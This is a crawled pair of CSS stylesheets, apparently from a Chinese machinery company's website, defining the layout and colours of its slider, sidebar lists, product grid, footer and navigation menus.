	height: 35px
}

#nav_switch li a.nav_active {
	color: #fff;
	background: #009eed
}

/* FLASH */

.flash {
	width: 100%;
	height: 500px
}

.full-screen-slider {
	position: relative;
	float: left;
	width: 100%;
	height: 500px
}

.slides {
	position: relative;
	padding: 0;
	margin: 0;
	width: 100%;
	height: 500px;
	list-style: none;
	display: block
}

.slides li {
	position: absolute;
	padding: 0;
	margin: 0;
	width: 100%;
	height: 100%;
	list-style: none;
	display: block;
	background-repeat: no-repeat;
	background-position: center center
}

.slides li a {
	display: block;
	width: 100%;
	height: 100%;
	text-indent: -9999px
}

.switch {
	position: absolute;
	z-index: 9900;
	left: 50%;
	bottom: 5%;
	margin: 0;
	padding: 5px 15px 5px 0;
	display: block
}

.switch li {
	width: 10px;
	height: 10px;
	float: left;
	margin-left: 15px;
	border-radius: 5px;
	background: #FFF;
	display: block
}

.switch li a {
	display: block;
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	text-indent: -9999px;
}

.switch li.current {
	background: #2181db
}

/* ASIDE ARTICLE */

aside.fd-left {
	position: relative;
	float: left;
	width: 25%
}

article.fd-right {
	position: relative;
	float: right;
	width: 73%
}

/* ASIDE LEFT */

h2.left-title {
	font-size: 110%;
	font-weight: bold;
	overflow: hidden;
	background: #0f3661;
	border-radius: 4px 4px 0 0
}

h2.left-title span.title {
	float: left;
	padding-left: 15px;
	height: 40px;
	line-height: 40px;
	color: #fff
}

h2.left-title span.more {
	float: right;
	font-size: 110%;
	padding: 5px 10px 0 0;
	height: 30px;
	line-height: 30px;
}

h2.left-title span.more .fa-chevron-circle-down {
	color: #fff
}

.fd-left-list {
	position: relative;
	padding: 10px;
	margin-bottom: 20px;
	overflow: hidden;
	background: #fff;
	border-top: none;
	border: 1px solid #ddd
}

.fd-left-list li {
	padding: 0 5px;
	list-style: none
}

.fd-left-list li .fa-caret-right {
	margin-right: 5px;
	color: #0f3661
}

.fd-left-list a:link,.fd-left-list a:visited,.fd-left-list a:active {
	color: #145fbb;
	font-weight: bold;
	line-height: 24px
}

.fd-left-list li.small a {
	color: #3d3d3d;
	font-size: 13px;
	font-weight: normal;
	background: none
}

.fd-left-list a:hover,.fd-left-list li.small a:hover {
	color: #ff0000
}

.fd-left-list li a.class-active,.fd-left-list li.small a.class-active {
	color: #ff0000;
}

.fd-small-list {
	margin-bottom: 5px;
	padding: 0 10px 5px 10px;
	border-bottom: 1px dotted #ddd
}

/* NEWS */

.fd-news {
	margin-bottom: 20px;
	padding: 5px 0;
	border: 1px solid #ddd;
	border-top: none
}

.fd-news li {
	margin: 0px 10px;
	font-size: 13px;
	list-style: none;
	line-height: 32px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

.fd-news li:not(:last-of-type) {
	border-bottom: 1px dotted #ddd
}

.fd-news-list {
	width: 100%;
	overflow: hidden;
	background: #fff
}

.fd-news-list ul {
	position: relative;
}

.fd-news-list li {
	padding: 10px 25px;
	list-style: none
}

.fd-news-list li:not(:last-of-type) {
	border-bottom: 1px dotted #ddd
}

.fd-news-list li span.time {
	float: right;
	padding: 4px 5px;
	font-size: 12px;
	line-height: 15px;
	color: #009eed;
	border-radius: 2px;
	border: 1px solid #009eed
}

.fd-news-list li span.time a {
	color: #009eed;
}

/* CONTACT */

.fd-contact {
	margin-bottom: 20px;
	padding: 6px 12px;
	font-size: 13px;
	border: 1px solid #ddd;
	border-top: none;
	background: url(../images/contact_img.jpg) right center no-repeat
}

.fd-contact li {
	list-style: none;
	color: #3d3d3d;
	line-height: 28px;
}

/* ARTICLE LEFT */

h2.about-title, h2.product-title, h2.news-title, h2.tags-title {
	width: 100%;
	margin-bottom: 15px;
	overflow: hidden
}

h2.about-title span.title, h2.product-title span.title, h2.news-title span.title, h2.tags-title span.title {
	float: left;
	width: 32%;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border-radius: 4px 4px 0 0;
	font-size: 110%;
	font-weight: bold;
	color: #fff;
	background: #0f3661
}

h2.about-title span.more, h2.product-title span.more, h2.news-title span.more, h2.tags-title span.more {
	float: right;
	padding: 0;
	width: 68%;
	height: 40px;
	line-height: 40px;
	font-size: 20px;
	text-align: right;
	border-bottom: 1px solid #ddd
}

h2.about-title span.more .fa-plus-circle, h2.product-title span.more .fa-plus-circle, h2.news-title span.more .fa-plus-circle {
	color: #0f3661
}

.fd-about {
	font-size: 13px
}

.fd-about a {
	color: #009eed
}

p.fd-about-within {
	line-height: 26px;
	text-indent: 25px;
	text-align: justify
}

p.fd-about-within img {
	margin-right: 15px;
	width: 32%
}

/* PRODUCTS */

.products-list {
	margin-left: -15px;
	overflow: hidden;
	font-family: Helvetica, Tahoma, Arial, sans-serif
}

.products-list li {
	float: left;
	width: 171px;
	margin-left: 15px;
	margin-bottom: 20px;
	position: relative;
	background: #fff;
	transition: box-shadow .6s ease;
	-webkit-transition: box-shadow .6s ease
}

.products-list li:hover {
	box-shadow: 0 4px 12px 0 rgba(0,0,0,.1);
	border-radius: 0 0 4px 4px
}

.products-list .chart {
	position: relative;
	width: 171px;
	height: 171px;
	display: block;
	overflow: hidden
}

.products-list .chart img {
	width: 171px;
	height: 171px;
	object-fit: cover;
	display: block;
	border: 1px solid #e8e8e8
}

.products-list .detail {
	padding: 4px 6px
}

.products-list .title {
	font-size: 14px;
	line-height: 22px;
	text-align: center;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	display: block
}

.products-list .simple {
	font-size: 12px;
	line-height: 22px;
	cursor: pointer;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #999;
	display: block
}

.products-list img:hover {
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	opacity: 0.8;
}

/* LOCATION */

h1.location {
	font-family: "宋体";
	overflow: hidden
}

h1.location a {
	padding: 0 10px;
	font-family: Helvetica, Tahoma, Arial, sans-serif;
}

h1.content-title {
	font-size: 200%;
	font-weight: 700;
	text-align: center;
	margin-bottom: 20px
}

.content {
	position: relative;	
	width: 100%;
	font-size: 110%;
	font-family: Helvetica, Tahoma, Arial, "Microsoft YaHei", "Hiragino Sans GB", "WenQuanYi Micro Hei", sans-serif;
	text-align: justify;
	line-height: 2;
	overflow: hidden
}

.content img {
	max-width: 100%;
	height: auto
}

h2.product-intro {
	width: 100%;
	margin-bottom: 15px;
	overflow: hidden
}

h2.product-intro span.title {
	float: left;
	width: 40%;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border-radius: 4px 4px 0 0;
	font-size: 110%;
	font-weight: bold;
	color: #fff;
	background: #0f3661
}

h2.product-intro span.more {
	float: right;
	padding: 0;
	width: 60%;
	height: 40px;
	line-height: 40px;
	font-size: 20px;
	text-align: right;
	border-bottom: 1px solid #ddd
}

.fd-info {
	position: relative;	
	width: 100%;
	font-size: 115%;
	font-family: Helvetica, Tahoma, Arial, sans-serif;
	line-height: 1.8330889038;
	overflow: hidden
}

.fd-info img {
	max-width: 100%;
	height: auto
}

.fd-l-i {
	font-size: 14px;
	width: 15%;
	height: 33px;
	line-height: 33px;
	text-align: right;
	font-family: Helvetica, Tahoma, Arial, sans-serif
}

/* RELATED */

.fd-related {
	width: 100%;
	overflow: hidden;
	background: #fff
}

.fd-related ul {
	position: relative;
}

.fd-related li {
	padding: 10px 25px;
	list-style: none
}

.fd-related li:not(:last-of-type) {
	border-bottom: 1px dotted #ddd
}

.fd-related li span.time {
	float: right;
	padding: 4px 5px;
	font-size: 12px;
	line-height: 15px;
	color: #009eed;
	border-radius: 2px;
	border: 1px solid #009eed
}

.fd-related li span.time a {
	color: #009eed;
}

/* POINT */

.point {
	margin: 40px 0px 25px;
	text-align: center;
	line-height: 22px
}

.point span.fd-prev,.point span.fd-next {
	padding: 4px 12px
}

.point span.fd-prev a,.point span.fd-next a {
	color: #009eed
}

.point span.fd-prev a:hover,.point span.fd-next a:hover {
	color: #ff0000
}

/* PAGE */

.page {
	font-family: Helvetica, Tahoma, Arial;
	font-size: 110%;
	margin: 20px 0;
	text-align: center
}

.page a {
	margin-left: 6px;
	padding: 5px 10px;
	border: 1px solid #ddd;
	text-decoration: none
}

.page a:hover,.page a:active {
	border: 1px solid #0088cc;
	color: #009eed;
}

.page .current {
	margin-left: 6px;
	padding: 5px 10px;
	border: 1px solid #0088cc;
	font-weight: bold;
	color: #fff;
	background-color: #009eed
}

/* SITEMAP */

.sitemap {
	margin: 10px 0px 30px 30px;
}

.sitemap li {
	line-height: 26px;
}

.sitemap li a {
	color: #0f3661
}

.sitemap li a:hover {
	color: #ff0000
}

li.sitemap-big {
	width: 100%;
	padding-left: 14px;
	overflow: hidden
}

li.sitemap-big a {
	color: #0088cc
}

li.sitemap-small {
	float: left;
	padding-left: 14px
}

li.sitemap-small a {
	color: #3d3d3d
}

/* TAGS */

.tags {
	padding: 20px 0;
	text-align:center
}

.fd-all {
	display: inline-block;
	padding: 5px 10px;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.4318556;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	color: #fff;
	background-color: #009eed;
	border: 1px solid transparent;
	border-radius: 2px;
	transition: all .2s cubic-bezier(.7,.18,.53,.75);
	box-shadow: 0 0 1px rgba(0,0,0,0.5)
}

.fd-all a {
	text-decoration: none;
	transition: background-color .3s
}

.fd-all:hover {
	color: #fff;
	background-image: none;
	background-color: #0088cc
}

.fd-all a:active {
	color: #fff;
	background-image: none;
	background-color: #0088cc
}

.fd-mark {
	display: inline-block;
	padding: 5px 10px;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.4318556;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 2px;
	transition: all .2s cubic-bezier(.7,.18,.53,.75);
	box-shadow: 0 0 1px rgba(0,0,0,0.5)
}

.fd-mark a {
	text-decoration: none;
	transition: background-color .3s
}

.fd-mark:hover {
	color: #fff;
	background-image: none;
	background-color: #009eed
}

.fd-mark a:active {
	color: #fff;
	background-image: none;
	background-color: #009eed
}

/* TAGS LIST */

.tags-all {
	position: relative;
	width: 100%;
	overflow: hidden
}

.tags-all li {
	float: left;
	margin-bottom: 12px;
	padding: 5px 0
}

.ta-mark {
	display: inline-block;
	padding: 5px 15px;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.4318556;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 2px;
	transition: all .2s cubic-bezier(.7,.18,.53,.75);
	box-shadow: 0 0 1px rgba(0,0,0,0.5)
}

.ta-mark a {
	text-decoration: none;
	transition: background-color .3s;
}

.ta-mark:hover {
	color: #fff;
	background-image: none;
	background-color: #009eed
}

.ta-mark a:active {
	color: #fff;
	background-image: none;
	background-color: #009eed
}

.tags-list {
	position: relative;
	width: 100%;
	overflow: hidden
}

.tags-list li {
	margin-bottom: 12px;
	padding: 0 25px
}

.tags-list li:not(:last-of-type) {
	border-bottom: 1px dotted #ddd
}

.tags-list li p.brief {
	padding: 0 15px;
	font-size: 13px;
	line-height: 1.5;
	color: #666
}

/* Footer */

#footer {
	width: 100%;
	padding-top: 20px;
	border-top: 5px solid #ddd;
	font-size: 13px;
	color: #fff;
	background: #0f3661
}

.links {
	line-height: 28px;
	text-align: center
}

.links a {
	padding: 0 10px;
	color: #fff
}

.links a:hover {
	color: #009eed
}

.links a:not(:last-of-type) {
	border-right: 1px solid #fff
}

.copyright {
	line-height: 28px;
	text-align: center
}

.copyright p {
	margin: 0;
	padding: 0
}

.copyright span {
	padding: 0 10px
}

.copyright a {
	color: #fff
}

.copyright a:hover {
	color: #009eed
}

/* MRGIN */

.fd-ma-m {
	margin: 5px
}

.fd-ma-sm {
	margin: 10px
}

.fd-ma-ml {
	margin: 15px
}

.fd-ma-md {
	margin: 20px
}

.fd-ma-xl {
	margin: 30px
}

.fd-ma-vm {
	margin: 20px 0
}

.fd-ma-bm {
	margin: 0 0 10px 10px
}

/* MRGIN T */

.fd-t-m {
	margin-top: 5px
}

.fd-t-sm {
	margin-top: 10px
}

.fd-t-ml {
	margin-top: 15px
}

.fd-t-md {
	margin-top: 20px
}

.fd-t-xl {
	margin-top: 30px
}

/* MRGIN L */

.fd-l-m {
	margin-left: 5px
}

.fd-l-sm {
	margin-left: 10px
}

.fd-l-ml {
	margin-left: 15px
}

.fd-l-md {
	margin-left: 20px
}

.fd-l-xl {
	margin-left: 30px
}

/* MRGIN R */

.fd-r-m {
	margin-right: 5px
}

.fd-r-sm {
	margin-right: 10px
}

.fd-r-ml {
	margin-right: 15px
}

.fd-r-md {
	margin-right: 20px
}

.fd-r-xl {
	margin-right: 30px
}

/* MRGIN B */

.fd-b-m {
	margin-bottom: 5px
}

.fd-b-sm {
	margin-bottom: 10px
}

.fd-b-ml {
	margin-bottom: 15px
}

.fd-b-md {
	margin-bottom: 20px
}

.fd-b-xl {
	margin-bottom: 30px
}

/* PADDING */

.fd-sp-m {
	padding: 5px
}

.fd-sp-sm {
	padding: 10px
}

.fd-sp-ml {
	padding: 15px
}

.fd-sp-md {
	padding: 20px
}

.fd-sp-xl {
	padding: 30px
}

.fd-sp-xm {
	padding: 30px 15px
}

/* PADDING PA */

.fd-pa-xl {
	padding: 0 30px
}

.fd-pa-md {
	padding: 0 20px
}

.fd-pa-ml {
	padding: 0 15px
}

.fd-pa-vs {
	padding: 10px 0
}

.fd-pa-vl {
	padding: 15px 0
}

.fd-pa-vm {
	padding: 20px 0
}

.fd-pa-xm {
	padding: 30px 0
}

--- FILE ---
content_type: text/css
request_url: http://www.cnfoda.cn/Public/css/navbar.css
body_size: 10450
content:
/*!
 *  Fuda by lonnylin 124318556@qq.com Design
 *  Copyright 2019-Now fuda machine, Inc.
 *  License -  http://www.dachache.cn (Version: v1.1.1, CSS: MIT License)
 */

/* Variables  
---------------------------------------------------------------*/
#mainnav-mobi ul.sub-menu > li > a {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

#header.downscrolled {
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.header .logo, #mainnav ul.submenu, #mainnav ul.submenu > li > a, .item .featured-item a img, .go-top, .entry .featured-post a img, .widget.widget-out-link ul li a:before, .widget.widget-recent-new ul li span:before, .top-search, .top-search #searchform #searchsubmit {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

/* Color */
.menu.menu-extra li a:hover, .flat-information li i, .start-pri i, .item .content-item .title-item a:hover, .comment .comment-body .comment-info h6 a:hover, .infomation-text span, .item .readmore::after, .item .readmore:hover, .widget.widget-phone i, .flat-information.style2 li a:hover, #mainnav.style2 ul.submenu > li > a:hover, #mainnav.style2 > ul > li.active > a, #mainnav.style2 > ul > li > a:hover, .social-links.color-white li a:hover, .entry .readmore:after, .project-dynamic .entry .content-post .title-post a:hover, .project-dynamic .entry .readmore:hover,.project-dynamic .entry .readmore:hover:after, .entry .meta-data .meta-post li.author a, #subscribe-msg .notification_error, #subscribe-msg .notification_ok, .footer a:hover, .entry .content-post .title-post a:hover, .entry .readmore:hover {
	color: #f2c21a;
}

#mainnav > ul > li.active > a, #mainnav > ul > li > a:hover, .social-links.style2 li a:hover, .social-links.style3 a:hover, #mainnav ul.submenu > li > a:hover {
	background-color: #009eed;
}

#mainnav > ul > li.active > a, #mainnav > ul > li > a:hover .testimonials .avatar span.name, .item .readmore, .item .content-item .title-item, .widget.widget-phone span, .page-title.style2 .page-title-heading h1, .menu-extra.color-661 li a, .entry .content-post .title-post a, .entry .readmore, .item .content-item .title-item a, .single-post p, #mainnav.color-661 > ul > li > a {
	color: #ffffff;
}

.top.background-661, .nav-absolute .nav-wrap, .header.header-style1 {
	background-color: #0f3661;
}

.project-info ul li, .testimonials blockquote.whisper, .careers-info .careers-text p, .page-commingsoon .title-section.sub .title, #mainnav ul.submenu > li > a, .item .content-item p, .wrap-formcontact.style2 p, .list-author .info-author .contact-author h3 {
	color: #42435d;
}

.project-dynamic .entry .content-post, .project-dynamic .entry .category, #mainnav.color-white > ul > li.active > a, #mainnav.color-white > ul > li > a:hover, #mainnav.color-white ul.submenu > li > a:hover, .project-dynamic .entry .content-post .title-post a, .social-links.color-white li a,
.project-dynamic .entry .readmore, .infomation-text, .page-title-heading h1, #mainnav-mobi ul.sub-menu > li > a:hover,
#mainnav-mobi > ul > li > ul > li.active > a, #mainnav-mobi ul > li > a, #mainnav > ul > li > a, .menu-extra li a, .social-links.style3 a:hover, .top-search #searchform #searchsubmit, .flat-information.before-white li i, .btn-click.color-white .flat-button, .project-dynamic .entry .readmore:after, .flat-information.style2 li a {
	color: #ffffff;
}

.header .background-white, #mainnav ul.submenu, .header.bg-white, .header-style3.downscrolled {
	background-color: #ffffff;
}

/* Position */
.flat-top.social-links, #mainnav > ul > li > a, #mainnav ul li, .sw-odd .sw-image .sw-buy, .comment-respond h2, .flat-information, .wrap-breackcrum, .main-history .wrap-step .data-step, .main-history .wrap-step .info-step, .item .readmore, .flat-wrap-header , .flat-header-wrap, .top .menu.menu-extra, .data-effect, .slide-overlay, .entry, .item, .top-search #searchform, .entry .readmore, .entry .meta-data ul li, .widget-download .download a, .widget.widget-testimonials .avatar span.name, .widget.widget-testimonials .avatar, .widget.widget-out-link ul li a, .widget.widget-recent-new ul li span, .menu-extra > li, .nav-wrap, .page-title {
	position: relative;
}

.flat-top.social-links::before, .comment-respond h2::after, .top .menu.menu-extra::before, .main-history .wrap-step .data-step::before, .main-history .wrap-step .data-step::after, .top.style2 .flat-information::before, .widget.widget-testimonials .avatar span.name::after {
	position: absolute;
	content: "";
}

.sw-odd .sw-image .sw-buy:after, .item .readmore::after, .entry .readmore:after, .widget-download .download a:after, .widget.widget-testimonials .avatar::after {
	position: absolute;
	font-family: "FontAwesome";
}

.widget.widget-out-link ul li a:before, .widget.widget-recent-new ul li span:before, .entry .meta-data ul.meta-comment li::before {
	position: absolute;
	left: 0;
	top: 0;
	font-family: "FontAwesome";
}

.project-dynamic .entry .content-post, .project-dynamic .entry .content-post .wrap-table, .project-dynamic .entry .content-post .flat-tabcell, 
.page-commingsoon .flat-commingsoon, .flat-commingsoon .wrap-table,
.flat-commingsoon .flat-tabcell {
	width: 100%;
	height: 100%;
}

.project-dynamic .entry .content-post .wrap-table, .flat-commingsoon .wrap-table {
	display: table;
}

.project-dynamic .entry .content-post .flat-tabcell, .flat-commingsoon .flat-tabcell {
	display: table-cell;
	vertical-align: middle;
}

.page-commingsoon .flat-commingsoon {
	position: absolute;
	left: 0;
	top: 0;
}

/* Opacity */
#mainnav ul.submenu, .effect-animation, .top-search, .go-top {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	visibility: hidden;
}

#mainnav ul li:hover > ul.submenu, .effect-animation.animated, .go-top.show, .top-search.show {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	visibility: visible;
}

/* Column */
.one-half {
	float: left;
	width: 50%;
}

.wrap-column, .project-dynamic .data-effect {
	margin: 0px -15px;
}

.wrap-column .flat-column3 {
	float: left;
	width: 33.3333333333%;
	padding: 0px 15px;
}

.wrap-column2 {
	margin: 0px -25px;
}

.wrap-column2 .flat-column2 {
	float: left;
	width: 50%;
	padding: 0px 25px;
}

/* float */
.float-left {
	float: left;
}

.float-right {
	float: right;
}

/* Top 
---------------------------------------------------------------*/

.flat-top {
	float: right;
}

/* Style2 */
.top.padding-none {
	padding: 0;
}

.top.style2 .flat-information {
	padding-left: 29px;
}

.top.style2 .flat-information::before, .top .menu.menu-extra::before, .flat-top.social-links::before {
	left: 0;
	width: 1px;
	height: 20px;
}

.top.style2 .flat-information::before {
	top: 6px;
	background-color: #274a71;
}

.btn-click.style2 {
	margin-bottom: -7px;
}

.btn-click.style2 .flat-button {
	font-weight: 700;
	border-radius: 0;
	padding: 11px 28px 15px 28px;
}

/* Style3 */
.top .menu.menu-extra {
	padding-left: 18px;
	margin: 0px -4px 0px 28px;
}

.top .menu.menu-extra::before {
	top: 15px;
	background-color: #536e8d;
}

.top .menu-extra li a {
	line-height: 50px;
}

/* Style4 */
.top.style4 .flat-top.social-links {
	margin-left: 21px;
}

.top.style4 .flat-top.social-links::before {
	background-color: #274a71;
}

/* Style5 */
.top.style5 .btn-click.style2 .flat-button {
	padding: 6px 28px 10px 28px;
}

.top.style5 .flat-top.social-links {
	padding-left: 26px;
	margin-left: 22px;
}

/* Flat Socials
-------------------------------------------------------------- */
.social-links li {
	display: inline-block;
	padding: 0px 6px;
}

.social-links li:last-child {
	padding-right: 0;
}

/* Style2 */
.social-links.style2 {
	padding-right: 2px;
}

.social-links.style2 li {
	padding: 0;
	margin-left: -3px;
}

.social-links.style2 li a {
	position: relative;
	width: 45px;
	height: 45px;
	text-align: center;
	line-height: 45px;
	background-color: #233343;
	color: #aeb0ca;
	display: inline-block;
}

.social-links.style2 li a i {
	font-weight: 600;
}

.social-links.style2 li a:hover {
	color: #28293a;
}

.flat-top.social-links {
	padding-left: 27px;
	margin-left: 7px;
}

.flat-top.social-links::before {
	top: 2px;
	background: #dbdbe2;
}

/* Flat-Infomation
-------------------------------------------------------------- */
.flat-information li {
	line-height: 30px;
	font-size: 14px;
	padding-left: 2px;
}

.flat-information li i {
	margin-right: 10px;
}

/* Style2 */
.flat-information.style2 li {
	display: inline-block;
	margin-right: 22px;
}

.flat-information.style2 li:last-child {
	margin-right: 0;
}

/* Widget phone */
.widget.widget-phone span {
	font-size: 18px;
	font-weight: 700;
}

.widget.widget-phone i {
	font-size: 16px;
	padding-right: 8px;
}

.top-search {
	position: absolute;
	right: 0px;
	top: 100%;
	width: 320px;
}

.top-search.show {
	z-index: 9999;
	top: 100%;
}

.show-search.active i:before {
	content: "\f00d";
}

.top-search #searchform #input-search {
	width: 100%;
	padding: 0 5px 0 10px;
	margin-bottom: 0;
	height: 35px;
}

.top-search #searchform #searchsubmit {
	position: absolute;
	right: 0px;
	top: 0px;
	cursor: pointer;
	background: transparent;
	padding: 3px;
	border: none;
	opacity: 0.3;
	text-align: center;
	font-size: 0;
	font-weight: 700
}

.top-search #searchform #searchsubmit:hover {
	opacity: 1;
}

/* Header
-------------------------------------------------------------- */
#header {
	z-index: 999;
}

.header.header-backgroundf61 {
	background-color: #1c0f61;
}

/* Header Fix */
.header.downscrolled {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	z-index: 999;
	box-shadow: 0px 10px 27px 0px rgba(0, 0, 0, 0.15);
}

.header-absolute.downscrolled {
	background-color: #fff
}

.header.downscrolled #mainnav.style2 > ul > li > a,.header.downscrolled  .menu-extra.style2 li a {
	line-height: 50px;
}

.header.header-style2.downscrolled .logo, .header.header-style4.downscrolled .logo {
	margin-top: 15px;
}

.downscrolled .margin-top36 {
	margin-top: 19px;
}

.downscrolled .margin-top26 {
	margin-top: 6px;
}

.header.header-style3.downscrolled .logo {
	margin: 15px 0 0 21px;
}

.header-style3.downscrolled .btn-click.style2 .flat-button {
	padding: 17px 28px 19px 28px;
}

/* Menu Extra */
.menu.menu-extra li a {
	padding: 0px 12px;
	display: block;
}

.menu.menu-extra li:last-child a {
	padding-right: 2px;
}

/* Navigation */
.nav-wrap .mainnav {
	float: left;
}

.menu.menu-extra {
	padding-left: 20px;
	float: right;
}

.menu.menu-extra > li {
	display: inline-block;
	font-size: 16px;
}

#mainnav > ul {
	text-align: right;
}

#mainnav ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

#mainnav > ul > li {
	display: inline-block;
	margin-right: -5px;
}

#mainnav > ul > li > a {
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	display: block;
}

#mainnav > ul > li > a, .menu-extra li a {
	padding: 0 25px 0px 30px;
	line-height: 50px;
}

#mainnav > ul > li:nth-child(4) > a {
	padding: 0px 28px 0px 30px;
}

/* submenu */
#mainnav ul.submenu {
	position: absolute;
	left: 0;
	top: 120%;
	width: 180px;
	text-align: left;
	z-index: 9999;
}

/* Right sub-menu */
#mainnav ul.right-sub-menu {
	left: auto;
	right: 0;
}

#mainnav ul li:hover > ul.submenu {
	top: 100%;
}

#mainnav ul li ul li {
	margin-left: 0;
}

#mainnav ul.submenu li ul {
	position: absolute;
	left: 240px;
	top: 0 !important;
}

#mainnav ul.submenu > li > a {
	display: block;
	font-size: 14px;
	font-weight: 500;
	text-decoration: none;
	padding: 0 0 0 31px;
	line-height: 40px;
}

/* Mobile navigation
---------------------------------------- */
#mainnav-mobi {
	display: block;
	margin: 0 auto;
	width: 100%;
	position: absolute;
	background-color: #222222;
	z-index: 1000;
}

#mainnav-mobi ul {
	display: block;
	list-style: none;
	margin: 0;
	padding: 0;
}

#mainnav-mobi ul li {
	margin: 0;
	position: relative;
	text-align: left;
	border-top: 1px solid #333333;
	cursor: pointer
}

#mainnav-mobi ul > li > a {
	text-decoration: none;
	height: 50px;
	line-height: 50px;
	display: block;
	padding: 0 15px;
}

#mainnav-mobi ul.sub-menu {
	top: 100%;
	left: 0;
	z-index: 2000;
	position: relative;
	background-color: #333333;
}

#mainnav-mobi > ul > li > ul > li,
#mainnav-mobi > ul > li > ul > li > ul > li {
	position: relative;
	border-top: 1px solid #333333;
	padding-left: 15px;
}

#mainnav-mobi > ul > li > ul > li > ul > li a {
	padding-left: 45px !important
}

#mainnav-mobi ul.sub-menu > li > a {
	display: block;
	text-decoration: none;
	padding: 0 60px;
	border-top-color: rgba(255,255,255,.1);
}

#mainnav-mobi > ul > li > ul > li:first-child a {
	border-top: none;
}

/* Button menu mobile */
.btn-menu {
	display: none;
	position: relative;
	background: transparent;
	cursor: pointer;
	margin: 22px 0 22px;
	width: 26px;
	height: 16px;
	float: right;
	margin-right: 15px;
	-webkit-transition: all ease .238s;
	-moz-transition: all ease .238s;
	transition: all ease .238s;
}

.btn-menu:before,
.btn-menu:after, 
.btn-menu span {
	background-color: #f2c21a;
	-webkit-transition: all ease .238s;
	-moz-transition: all ease .238s;
	transition: all ease .238s;
}

.btn-menu:before,
.btn-menu:after {
	content: '';
	position: absolute;
	top: 0;
	height: 2px;
	width: 100%;
	left: 0;
	top: 50%;
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

.btn-menu span {
	position: absolute;
	width: 100%;
	height: 2px;
	left: 0;
	top: 50%;
	overflow: hidden;
	text-indent: 200%;
}

.btn-menu:before {
	-webkit-transform: translate3d(0, -7px, 0);
	transform: translate3d(0, -7px, 0);
}

.btn-menu:after {
	-webkit-transform: translate3d(0, 7px, 0);
	transform: translate3d(0, 7px, 0);
}

.btn-menu.active span {
	opacity: 0;
}

.btn-menu.active:before {
	-webkit-transform: rotate3d(0, 0, 1, 45deg);
	transform: rotate3d(0, 0, 1, 45deg);
}

.btn-menu.active:after {
	-webkit-transform: rotate3d(0, 0, 1, -45deg);
	transform: rotate3d(0, 0, 1, -45deg);
}

.btn-submenu {
	position: absolute;
	right: 20px;
	top: 0;
	font: 20px/50px 'FontAwesome';
	text-align: center;
	cursor: pointer;
	width: 70px;
	height: 44px;
}

.btn-submenu:before {
	content: "\f107";
	color: #fff;
}

.btn-submenu.active:before {
	content: "\f106"
}

.btn-menu {
	display: none
}

/* Header Style2
-------------------------------------------------------------- */
.header.header-style2 .logo {
	margin-top: 33px;
}

#mainnav.style2 > ul {
	text-align: left;
}

#mainnav.color-93a > ul > li > a {
	color: #28293a;
}

#mainnav.style2 > ul > li > a {
	padding: 0 21px 0px 21px;
}

#mainnav.style2 > ul > li:first-child > a {
	padding-left: 26px;
}

#mainnav.style2 > ul > li:nth-child(4) > a {
	padding: 0px 23px 0px 22px;
}

#mainnav.style2 > ul > li.active > a, #mainnav.style2 > ul > li > a:hover, #mainnav.style2 ul.submenu > li > a:hover {
	background-color: transparent;
}

#mainnav.style2 > ul > li > a, .menu-extra.style2 li a {
	line-height: 100px;
}

.menu.menu-extra.style2 {
	padding-left: 0;
}

/* Header Style3
-------------------------------------------------------------- */
.top.background-trans {
	background-color: transparent;
}

.flat-header-wrap.style2 {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 99;
}

.header.header-style3 .logo {
	margin: 23px 0 0 21px;
}

.header.header-style3 .nav-wrap {
	margin-left: -22px;
}

.header-style3 #mainnav.style2 > ul > li > a {
	line-height: 80px;
	padding: 0 19px 0px 19px;
}

.header-style3 #mainnav.style2 > ul > li:first-child > a {
	padding-left: 0;
}

.header-style3 #mainnav.style2 > ul > li:nth-child(4) > a {
	padding: 0px 20px 0px 20px;
}

.header-style3 .btn-click.style2 .flat-button {
	padding: 26px 28px 30px 28px;
}

/* Style widget-header-style2 */
.header.widget-header-style2 .logo {
	margin: 42px 0 0 3px;
}

.widget-header-style2 .wrap-widget-header {
	padding: 37px 0px 40px;
}

/* Header Style6
-------------------------------------------------------------- */
.nav-absolute .nav-wrap {
	margin-top: -25px;
	z-index: 99;
	position: absolute;
	width: 100%;
}

